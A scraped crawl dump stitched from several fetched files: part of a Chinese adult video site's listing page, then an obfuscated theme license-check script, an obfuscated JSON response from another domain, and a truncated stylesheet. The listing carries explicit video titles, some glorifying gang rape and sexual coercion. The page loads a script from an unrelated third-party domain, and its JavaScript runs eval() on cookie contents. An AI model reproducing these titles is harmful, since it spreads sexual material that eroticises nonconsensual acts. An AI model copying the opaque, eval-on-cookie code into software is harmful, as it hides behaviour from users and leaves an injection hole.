mo-comd-block">暂无简介</span></li><li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/voddetail/186043.html" data-original="http://shutiao.mozipic.loan/upload/vod/20260123-1/4c275a2c7faf715702a47222b3378e12.jpg"><span class="mo-situ-play"></span><span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">271播放</span><span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2026-01-23 20:09</span></a><a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/voddetail/186043.html">由美小姐的黏着淫语中出痴女营业 风间由美 JUQ-375</a><span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">暂无简介</span></li><li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/voddetail/186042.html" data-original="http://shutiao.mozipic.loan/upload/vod/20260123-1/c9d21cbe706f1da747c794f387f5b86d.jpg"><span class="mo-situ-play"></span><span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">740播放</span><span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2026-01-23 20:09</span></a><a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/voddetail/186042.html">用火辣身躯强制勃起持续刹车享乐的坏心眼巨乳妻子射精管理 朝日凛,大原亚梦,若宫はずき MDBK-301</a><span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">暂无简介</span></li><li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/voddetail/186038.html" data-original="http://shutiao.mozipic.loan/upload/vod/20260123-1/20a21919f8886f0bd298d2a44fa90aaa.jpg"><span class="mo-situ-play"></span><span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">598播放</span><span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2026-01-23 20:09</span></a><a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/voddetail/186038.html">追踪黏性 S●●Car M - 首页●禁令记录 #126 ＆ 127 未知演员 SHIND-102</a><span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">暂无简介</span></li><li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/voddetail/186037.html" data-original="http://shutiao.mozipic.loan/upload/vod/20260123-1/314af1e59b23fe515f3e8e3442582ba6.jpg"><span class="mo-situ-play"></span><span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">708播放</span><span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2026-01-23 20:09</span></a><a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/voddetail/186037.html">这是一个关于与网路上认识的丰满女友见面并彻底筋疲力尽的故事。 MINAMO START-383</a><span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">暂无简介</span></li><li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/voddetail/186036.html" data-original="http://shutiao.mozipic.loan/upload/vod/20260123-1/44723e1f8db3d4c9b0b4eb6021a22209.jpg"><span class="mo-situ-play"></span><span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">577播放</span><span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2026-01-23 20:09</span></a><a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/voddetail/186036.html">植松靖香#天女 植松やすか TRDDS-013</a><span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">暂无简介</span></li><li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/voddetail/186032.html" data-original="http://shutiao.mozipic.loan/upload/vod/20260122-1/9c7254b7f1cde71c555f48388170e30f.jpg"><span class="mo-situ-play"></span><span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">847播放</span><span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2026-01-22 20:09</span></a><a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/voddetail/186032.html">永不停息的轮奸中出日常 佐田茉莉子 JUQ-656</a><span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">暂无简介</span></li><li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/voddetail/186031.html" data-original="http://shutiao.mozipic.loan/upload/vod/20260122-1/6c18238f895218f261ff3e5d55a037a1.jpg"><span class="mo-situ-play"></span><span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">779播放</span><span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2026-01-22 20:09</span></a><a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/voddetail/186031.html">引退作品 马上可以让我勃起的女人 呼叫就马上 加美杏奈 IPZZ-100</a><span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">暂无简介</span></li><li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/voddetail/186030.html" data-original="http://shutiao.mozipic.loan/upload/vod/20260122-1/6b00f6e0c9106ab803b2f5d04304f5cb.jpg"><span class="mo-situ-play"></span><span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">329播放</span><span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2026-01-22 20:09</span></a><a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/voddetail/186030.html">永不停息的轮奸中出日常 大岛优香 JUQ-692</a><span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">暂无简介</span></li><li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/voddetail/186026.html" data-original="http://shutiao.mozipic.loan/upload/vod/20260122-1/29b1e40b19133ad7d348e72be2d8ceac.jpg"><span class="mo-situ-play"></span><span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">396播放</span><span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2026-01-22 20:09</span></a><a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/voddetail/186026.html">[4K] Shin 素人面具 23 岁护理员 I 杯受虐狂 未知演员 CRNX-251</a><span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">暂无简介</span></li><li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/voddetail/186025.html" data-original="http://shutiao.mozipic.loan/upload/vod/20260122-1/916400ff48bc124357bf546649fa5c0c.jpg"><span class="mo-situ-play"></span><span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">323播放</span><span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2026-01-22 20:09</span></a><a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/voddetail/186025.html">「虽然是阿姨…但你觉得怎么样？」喜欢年下的爆乳女老板，展现绝品BODY引诱勃起，以 JULIA CJOD-480</a><span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">暂无简介</span></li><li class="mo-paxs-5px mo-pamd-10px mo-cols-info mo-cols-xs4 mo-cols-sm3 mo-cols-lg2"><a class="mo-situ-pics mo-situ-lazy mo-lazy-color mo-bord-round mo-cols-rows mo-lazy-highs mo-byxs-2by3" href="/voddetail/186024.html" data-original="http://shutiao.mozipic.loan/upload/vod/20260122-1/353d58f5dee51e05005aeca17c2b17bd.jpg"><span class="mo-situ-play"></span><span class="mo-situ-tips mo-fsxs-12px mo-bord-round mo-back-mojia">748播放</span><span class="mo-situ-rema mo-part-ramp mo-fsxs-12px mo-text-white mo-coxs-center">2026-01-22 20:09</span></a><a class="mo-situ-name mo-fsxs-14px mo-coxs-center mo-comd-left mo-wrap-arow" href="/voddetail/186024.html">FNTR-005 FNTR-005 被大屌NTRed的女高中生 我最喜欢的巨乳女友被 神波多一花 NTR-005</a><span class="mo-situ-desc mo-fsxs-12px mo-wrap-arow mo-text-muted mo-coxs-none mo-comd-block">暂无简介</span></li></ul></div></div></div><div class="mo-foot-info mo-back-white mo-cols-minw mo-cols-lays mo-paxs-10px mo-pzmd-25px"><div class="mo-cols-case mo-java-data" data-mid="1" data-aid="14" data-rid="156691" data-sid="1" data-nid="0"><p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px"></p><p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px"><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></p><p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px"><a class="mo-coxs-iblock" href="/rss.xml" target="_blank">RSS订阅</a><span class="mo-coxs-iblock">&nbsp;-&nbsp;</span><a class="mo-coxs-iblock" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="mo-coxs-iblock">&nbsp;-&nbsp;</span><a class="mo-coxs-iblock" href="/rss/google.xml" target="_blank">谷歌爬虫</a><span class="mo-coxs-iblock">&nbsp;-&nbsp;</span><a class="mo-coxs-iblock" href="/map.html" target="_blank">网站地图</a></p><p class="mo-coxs-center mo-lhmd-34px mo-fsxs-14px">&copy;&nbsp;2026&nbsp;www.shutiaosp.com&nbsp;Theme&nbsp;by&nbsp;<a class="mo-text-hover" href="/" target="_blank">薯条视频-吃汉百分百</a></p></div></div><div class="mo-goto-info mo-java-fadein"><ul class="mo-coxs-block mo-java-union" data-union="" data-url="/api.php/timming/index"><li class="mo-coxs-center"><a class="mo-goto-share mo-goto-lump mo-back-white mo-bord-round mo-bsxs-shadow mo-fsxs-20px mo-fsmd-24px mo-cols-show mo-icon-font mo-icon-fenxiang mo-java-event" href="javascript:;" data-api="0" data-tpl="/template/mojia/" data-chain="asset/exc/create.php?id=url&time=5&pic=" data-agent="0"></a></li><li class="mo-coxs-center"><a class="mo-goto-black mo-goto-lump mo-back-white mo-bord-round mo-bsxs-shadow mo-fsxs-20px mo-fsmd-24px mo-cols-show mo-icon-font mo-icon-yingyuan-line" href="javascript:;"></a></li><li class="mo-coxs-center"><a class="mo-goto-toper mo-goto-lump mo-back-white mo-bord-round mo-bsxs-shadow mo-fsxs-20px mo-fsmd-24px mo-cols-hide mo-icon-font mo-icon-xiangshang" href="javascript:;"></a></li></ul></div><script src="/template/mojia/asset/inc/layui.js?v=1.1.6" type="text/javascript" charset="utf-8"></script><script type="text/javascript">var magic = {'path': '/', 'comm': '0', 'tpl': '/template/mojia/', 'cdn': '/template/mojia/', 'ver': '1.1.6'};'use strict';var _layui, _typeof = 'function' == typeof Symbol && 'symbol' == typeof Symbol.iterator ?function(o) {return typeof o}: function(o) {return o && 'function' == typeof Symbol && o.constructor === Symbol && o !== Symbol.prototype ? 'symbol': typeof o};function _defineProperty(o, w, e) {return w in o ? Object.defineProperty(o, w, {value: e,enumerable: !0,configurable: !0,writable: !0}) : o[w] = e,o};layui['config']((_layui = {},_defineProperty(_layui, 'version', magic['ver']), _defineProperty(_layui, 'base', magic['cdn'] + ('asset/js/')), _layui))['extend'](_defineProperty({},'common', '{/}' + (1 == magic['comm'] ? magic['tpl'] : magic['cdn']) + ('/asset/js/common')))['use'](['jquery', 'common'],function() {var _ref, _ref2, _ref3, _x44d, _0x44d768 = (_x44d = {},_defineProperty(_x44d, 'global', (_ref = {},_defineProperty(_ref, 'sorted',function() {_0x44d768['navbar']['init'](),layui['common']['picing']['init']('.mo-situ-lazy'),_0x44d768['global']['player']('.mo-play-load'),layui['common']['global']['init'](),layui['common']['global']['trident']() || (console['log']('%c%c主题名称%c魔加模板修复版(苹果CMSv10版)', 'line-height:28px', 'padding:4px;background:#222;color:#fff;font-size:16px;margin-right:15px', 'color:#3fa9f5;font-size:16px;line-height:28px'), console['log']('%c%c主题官网%chttp://ain19.com', 'line-height:28px', 'padding:4px;background:#222;color:#fff;font-size:16px;margin-right:15px', 'color:#ff9900;font-size:16px;line-height:28px')),_typeof(_0x44d768['moload']['judges']) !== 'function' || -2 == _0x44d768['moload']['judges']['toString']()['indexOf']('location') ? location['reload']() : (_typeof(_0x44d768['moload']['mojia']) !== 'function' || 10 > _0x44d768['moload']['mojia']['toString']()['match'](/\(\)/g)['length']) && _0x44d768['moload']['judges']()}), _defineProperty(_ref, 'change', 'a5e68d6cf32ada0751c821f1feb31ae8'), _defineProperty(_ref, 'player',function(o) {if (_typeof(_0x44d768['moload']['judges']) !== 'function' || -2 == _0x44d768['moload']['judges']['toString']()['indexOf']('location') ? location['reload']() : (_typeof(_0x44d768['moload']['mojia']) !== 'function' || 10 > _0x44d768['moload']['mojia']['toString']()['match'](/\(\)/g)['length']) && _0x44d768['moload']['judges'](), !layui['jquery']('.mo-java-play')['length']) return ! 1;document['getElementById']('mo-play-iframe');if (1 == layui['jquery'](o)['attr']('data-copy')) layui['jquery']('.mo-play-copyer')['show']()['css']('z-index', '99');else if (1 == layui['jquery'](o)['attr']('data-group')) {var c = document['getElementById']('mo-play-iframe');c['src'] = layui['jquery'](o)['attr']('data-link'),c['onload'] = function() {layui['jquery']('.mo-play-advert')['show'](),layui['jquery']('.mo-play-iframe')['show']()['css']('z-index', '99'),layui['common']['player']['time'](o, c, layui['jquery'](o)['attr']('data-time'))}} else 1 == layui['jquery']('.mo-chat-info')['attr']('data-chat') ? (layui['jquery']('.mo-play-wechat')['show']()['css']('z-index', '99'), layui['common']['cookie']['get']('mo_wechat') && (layui['jquery']('.mo-play-wechat')['hide'](), layui['common']['player']['judge'](o))) : layui['common']['player']['judge'](o)}), _ref)), _defineProperty(_x44d, 'moload', (_ref2 = {},_defineProperty(_ref2, 'mojia',function() {_0x44d768['moload']['obtain']();var j = layui['jquery']('.mo-java-mojia'),Y = Date['parse'](new Date) / 1e3;j['attr']('data-aid') ? 32 != j['attr']('data-aid')['length'] || _0x44d768['moload']['timeer'](j['attr']('data-aid')) ? _0x44d768['moload']['judges']() : (300 > Y - j['attr']('data-time') || 86400 < Y - j['attr']('data-time')) && layui['jquery']['post'](magic['tpl'] + ('asset/exc/create.php?id=url'), 'addr=' + Y,function(c) {j['attr']('data-aid') != c['msg'] || layui['jquery']('.mo-navs-submit')['attr']('data-file') != _0x44d768['global']['change'] ? _0x44d768['moload']['judges']() : layui['jquery']['post'](magic['tpl'] + ('asset/exc/create.php?id=url'), 'key=' + encodeURIComponent(_0x44d768['moload']['keystr']()),function(G) {G['Status'] === void 0 ? G['length'] && j['attr']('data-aid') == G[0]['txt'] && G[0]['txt'] == G[0]['entries'][0] && G[0]['entries'][0] == layui['jquery']('.mo-navs-name')['attr']('data-name') ? layui['jquery']['post'](magic['tpl'] + ('asset/exc/create.php?id=url'), 'time=' + Y) : _0x44d768['moload']['judges']() : G['Answer'] ? j['attr']('data-aid') == G['Answer'][0]['data']['replace'](/\"/g, '') && layui['jquery']('.mo-navs-name')['attr']('data-name') == G['Answer'][0]['data']['replace'](/\"/g, '') ? layui['jquery']['post'](magic['tpl'] + ('asset/exc/create.php?id=url'), 'time=' + Y) : _0x44d768['moload']['judges']() : _0x44d768['moload']['judges']()})['error'](function() {location['reload']()},'json')})['error'](function() {location['reload']()},'json') : _0x44d768['moload']['judges'](),_0x44d768['global']['sorted']()}), _defineProperty(_ref2, 'obtain',function() {layui['common']['global']['submit']('.mo-keys-btns', '.mo-keys-info'),layui['jquery']('.mo-keys-btns')['click'](function() {return (layui['jquery']('.mo-keys-tips')['text']('请稍等...'), 32 != layui['jquery']('.mo-keys-text')['val']()['length']) ? (layui['jquery']('.mo-keys-tips')['text']('请输入正确的KEY'), !1) : layui['jquery']('.mo-keys-agree')['hasClass']('mo-icon-weixuanzhong') ? (layui['jquery']('.mo-keys-tips')['text']('请勾选用户许可协议'), !1) : layui['jquery']('.mo-navs-submit')['attr']('data-file') == _0x44d768['global']['change'] ? _0x44d768['moload']['timeer'](layui['jquery']('.mo-keys-text')['val']()) ? (layui['jquery']('.mo-keys-tips')['text']('KEY已过期'), !1) : void layui['jquery']['post'](magic['tpl'] + ('asset/exc/create.php?id=url'), 'key=' + encodeURIComponent(_0x44d768['moload']['keystr']()),function(x) {var ro = void 0 === x['Answer'] ? x['length'] ? x[0]['entries'][0] : '0' : x['Answer'][0]['data']['replace'](/\"/g, ''),mo = void 0 === x['Status'] ? x['length'] ? x[0]['host'] : '0' : x['Question'][0]['name'];return - 1 == mo['indexOf']('233343.xyz') ? (layui['jquery']('.mo-keys-tips')['text']('验证服务器与主题服务器不符'), !1) : layui['jquery']('.mo-keys-text')['val']() != ro || layui['jquery']('.mo-navs-name')['attr']('data-name') != ro ? (layui['jquery']('.mo-keys-tips')['text']('输入的KEY与服务器KEY不匹配'), !1) : void layui['jquery']['post'](magic['tpl'] + ('asset/exc/create.php?id=opt'), 'key=' + layui['jquery']('.mo-keys-text')['val']() + ('&tga=') + layui['common']['hexmd5']['init'](0, 8, layui['jquery']('.mo-navs-input')['attr']('data-soft') + ('.mojia.random.') + _0x44d768['moload']['domain'](location['host'])) + ('&url=') + location['host'],function(ao) {return layui['jquery']('.mo-keys-tips')['text'](ao['msg']),0 != ao['code'] && void(location['href'] = magic['path'])})['error'](function(ao) {layui['jquery']('.mo-keys-tips')['text']('授权失败：' + ao['status'] + ('，请联系QQ1570457334'))},'json')})['error'](function(x) {layui['jquery']('.mo-keys-tips')['text']('授权失败：' + x['status'] + ('，请联系QQ1570457334'))},'json') : (layui['jquery']('.mo-keys-tips')['text']('主题文件被修改过,请还原后再进行授权'), !1)})}), _defineProperty(_ref2, 'timeer',function(o) {return /^[0-9]+$/ ['test'](o['substring'](18, 32)) && (Date['parse'](new Date) / 1e3 - o['substring'](18, 28)) / 86400 > o['substring'](28, 32)}), _defineProperty(_ref2, 'judges',function() {var j = layui['jquery']('.mo-java-mojia'),Y = j['attr']('data-rid') == layui['common']['hexmd5']['init'](0, 8, layui['jquery']('.mo-navs-input')['attr']('data-soft') + ('.mojia.random.') + _0x44d768['moload']['domain'](j['attr']('data-mid'))) ? _0x44d768['moload']['domain'](j['attr']('data-mid')) : _0x44d768['moload']['domain'](location['host']);return 'https://cloudflare-dns.com/dns-query?ct=application/dns-json&name=' + Y + ('.233343.xyz&type=TXT')}), _defineProperty(_ref2, 'domain',function(o) {var Y = !0;if ( - 1 != o['indexOf'](':')) var c = o['indexOf'](':'),o = o['substring'](0, c);for (var t = o['split']('.'), k = t['length'], M = ['.com.cn', '.net.cn', '.org.cn', '.eu.org'], b = 0; b < M['length']; b++) - 1 != o['indexOf'](M[b]) && (Y = !1);if (Y == !0) var f = t[k - 2] + '.' + t[k - 1];else var f = t[k - 3] + '.' + t[k - 2] + '.' + t[k - 1];return f}), _ref2)), _defineProperty(_x44d, 'navbar', (_ref3 = {},_defineProperty(_ref3, 'init',function() {this['search']('.mo-navs-submit', '.mo-navs-input'),layui['jquery']('.mo-java-hunt')['text']() && this['record'](7, 'mo_record', layui['jquery']('.mo-java-hunt')['text'](), '', '', ''),15 == layui['jquery']('.mo-java-data')['attr']('data-aid') && this['record'](7, 'mo_history', layui['jquery']('.mo-java-play')['attr']('data-name'), layui['jquery']('.mo-java-play')['attr']('data-show'), '', layui['jquery']('.mo-java-play')['attr']('data-nums'))}), _defineProperty(_ref3, 'search',function(o, w) {_typeof(_0x44d768['moload']['judges']) !== 'function' || -1 == _0x44d768['moload']['judges']['toString']()['indexOf']('location') ? location['reload']() : (_typeof(_0x44d768['moload']['mojia']) !== 'function' || 10 > _0x44d768['moload']['mojia']['toString']()['match'](/\(\)/g)['length']) && _0x44d768['moload']['judges'](),layui['jquery'](document)['on']('click', o,function() {layui['jquery'](this)['prev']()['val']() && (location['href'] = _0x44d768['navbar']['jumper'](layui['jquery'](this)['prev']()['val']()['replace'](/</g, '')['replace'](/>/g, '')['trim']()))}),layui['jquery'](document)['on']('focus', w,function() {layui['common']['global']['edge'](),layui['common']['global']['submit'](o, w),layui['common']['navbar']['adding']('.mo-part-mask'),layui['common']['navbar']['baidu'](),layui['jquery']('.mo-java-ceal')['hide'](),layui['jquery']('.mo-pops-search')['show'](),layui['jquery'](w)['val'](layui['jquery'](w)['val']()),_0x44d768['navbar']['keyup'](w)})}), _defineProperty(_ref3, 'keyup',function(o) {1 == layui['jquery']('.mo-navs-search')['attr']('data-auto') && layui['jquery'](document)['on']('keyup', o,function(Y) {var V = window['event'] ? Y['keyCode'] : Y['which'],G = layui['jquery'](this)['val']()['trim']();G ? _0x44d768['navbar']['lister'](o, G, G, V, 0) : layui['jquery']('.mo-pops-keys')['hide']()['find']('.mo-pops-list')['addClass']('mo-pbxs-10px mo-pbmd-5px')['parent']()['next']()['show']()['children'](':first')['addClass']('mo-ptmd-5px')})}), _defineProperty(_ref3, 'jumper',function(o) {return layui['jquery']('.mo-navs-name')['attr']('data-href') + ('?wd=') + encodeURIComponent(layui['common']['global']['filter'](o))}), _defineProperty(_ref3, 'lister',function(o, w, e, n, O) {var M = layui['jquery']('.mo-navs-name')['attr']('data-type');layui['jquery']['post'](magic['path'] + ('index.php/ajax/suggest.html?limit=10&mid=') + M + ('&wd=') + encodeURIComponent(w),function(b) {if (1 != b['code']) return ! 1;var R = JSON['stringify'](b)['replace']('"list":{', '"list":[')['replace']('},"url"', '],"url"')['replace'](/"[0-9]":{/g, '{')['replace'](/topic_/g, '');if (b = 3 == M ? JSON['parse'](R) : b, 0 < b['list']['length']) {for (var E = '',B = 0; B < b['list']['length']; B++) E += '<li class="mo-pops-item mo-pops-sort mo-cols-rows"><a class="mo-pnxs-15px mo-lhxs-40px mo-wrap-arow" href="' + layui['jquery']('.mo-navs-name')['attr']('data-href') + ('?wd=') + b['list'][B]['name'] + ('"><span class="mo-pops-text mo-wrap-arow">') + b['list'][B]['name']['replace'](w, '<span class="mo-text-mojia">' + w + ('</span>')) + ('</span></a></li>');_0x44d768['navbar']['keying'](o, '.mo-pops-sort', 'mo-back-fixed', '.mo-pops-text', n, E)} else {if (1 == O) {var E = '<li class="mo-pops-item mo-cols-rows"><a class="mo-pnxs-15px mo-lhxs-40px mo-wrap-arow" href="' + _0x44d768['navbar']['jumper'](e) + ('"><span class="mo-pops-text mo-wrap-arow mo-cols-info mo-cols-xs9">') + e + ('</span><span class="mo-wrap-arow mo-coxs-right mo-cols-info mo-cols-xs3">查看更多</span></a></li>');return layui['jquery']('.mo-pops-keys')['show']()['find']('.mo-pops-list')['html'](E)['removeClass']('mo-pbxs-10px mo-pbmd-5px')['parent']()['next']()['show']()['children'](':first')['removeClass']('mo-ptmd-5px'),!1}layui['use']('pinyin',function() {_0x44d768['navbar']['lister'](o, layui['pinyin']['init'](w), w, n, O + 1)})}},'json')}), _defineProperty(_ref3, 'keying',function(o, w, e, n, O, i) {var b = layui['jquery']('.' + e)['prevAll']()['length'];40 == O ? layui['jquery'](w)['hasClass'](e) ? b == layui['jquery'](w)['length'] - 1 ? (layui['jquery'](o)['val'](layui['jquery'](w)['eq'](0)['find'](n)['text']()), layui['jquery'](w)['removeClass'](e)['eq'](0)['addClass'](e)) : (layui['jquery'](o)['val'](layui['jquery'](w)['eq'](b + 1)['find'](n)['text']()), layui['jquery'](w)['removeClass'](e)['eq'](b + 1)['addClass'](e)) : (layui['jquery'](o)['val'](layui['jquery'](w)['eq'](0)['find'](n)['text']()), layui['jquery'](w)['removeClass'](e)['eq'](0)['addClass'](e)) : 38 == O ? 0 == b ? (layui['jquery'](o)['val'](layui['jquery'](w)['eq'](layui['jquery'](w)['length'] - 1)['find'](n)['text']()), layui['jquery'](w)['removeClass'](e)['eq'](layui['jquery'](w)['length'] - 1)['addClass'](e)) : (layui['jquery'](o)['val'](layui['jquery'](w)['eq'](b - 1)['find'](n)['text']()), layui['jquery'](w)['removeClass'](e)['eq'](b - 1)['addClass'](e)) : layui['jquery']('.mo-pops-keys')['show']()['find']('.mo-pops-list')['html'](i)['addClass']('mo-pbxs-10px mo-pbmd-5px')['parent']()['next']()['hide']()}), _defineProperty(_ref3, 'record',function(_0x526340, _0x4d260b, _0x1038a7, _0xcbe987, _0x416c35, _0x26a9d1) {if (_0x1038a7 == void 0) return ! 1;var _0x416c35 = location['href'],_0x27202d = layui['common']['cookie']['get'](_0x4d260b);if (_0x27202d != void 0) {for (var _0x1f1fe9 = eval(_0x27202d), _0x4839ff = '[{"name":"' + layui['common']['global']['filter'](_0x1038a7) + ('","show":"') + _0xcbe987 + ('","link":"') + _0x416c35 + ('","num":"') + _0x26a9d1 + ('"},'), _0x10900a = 0; _0x10900a < _0x1f1fe9['length'] && (_0x1f1fe9[_0x10900a]['name'] == _0x1038a7 ? ++_0x526340: _0x4839ff += '{"name":"' + _0x1f1fe9[_0x10900a]['name'] + ('","show":"') + _0x1f1fe9[_0x10900a]['show'] + ('","link":"') + _0x1f1fe9[_0x10900a]['link'] + ('","num":"') + _0x1f1fe9[_0x10900a]['num'] + ('"},'), !(_0x10900a > _0x526340)); _0x10900a++);var _0x4839ff = _0x4839ff['substring'](0, _0x4839ff['lastIndexOf'](','));_0x4839ff += ']'} else var _0x4839ff = '[{"name":"' + layui['common']['global']['filter'](_0x1038a7) + ('","show":"') + _0xcbe987 + ('","link":"') + _0x416c35 + ('","num":"') + _0x26a9d1 + ('"}]');layui['common']['cookie']['set'](_0x4d260b, _0x4839ff, 7)}), _ref3)), _x44d);_0x44d768['moload']['mojia']()});1</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2409gc.4jnbuy.com:8005/d/3326?t=0.6842699215386085
body_size: 1129
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gso1}=\"JF6^Y\"g}1KQ@}QK@1=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQ@@}{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o0Qp(moC2)_Tm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o0Qp(moC2)_Tm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@m^6L}s0om((g{{{{j_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://shutiaosp.com/template/mojia/asset/css/style.css?v=1.1.6
body_size: 37690
content:
@charset "utf-8";
/* 字体图标 */
@font-face {font-family: "mo-icon-font";src: url('../font/iconfont.eot?t=1592829603569');
	/* IE9 */
	src: url('../font/iconfont.eot?t=1592829603569#iefix') format('embedded-opentype'),
		/* IE6-IE8 */
		url('[data-uri]') format('woff2'),
		url('../font/iconfont.woff?t=1592829603569') format('woff'),
		url('../font/iconfont.ttf?t=1592829603569') format('truetype'),
